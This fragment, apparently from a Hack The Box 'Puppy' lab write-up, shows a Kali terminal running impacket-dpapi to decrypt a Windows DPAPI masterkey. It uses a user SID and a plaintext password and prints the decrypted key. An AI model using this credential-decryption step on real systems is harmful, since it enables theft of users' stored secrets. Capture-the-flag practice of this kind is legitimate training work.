 ┌──(kali㉿kali)-[~/Desktop/HTB/Puppy/WCM]
└─$ impacket-dpapi masterkey -file ProtectHash.bin -sid S-1-5-21-1487982659-1829050783-2281216199-1107 -password 'Ch
efSteph2025!'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags       :        0 (0)
Policy      : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)

Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb
7abad28408d8d9cbfdcaf319e9c84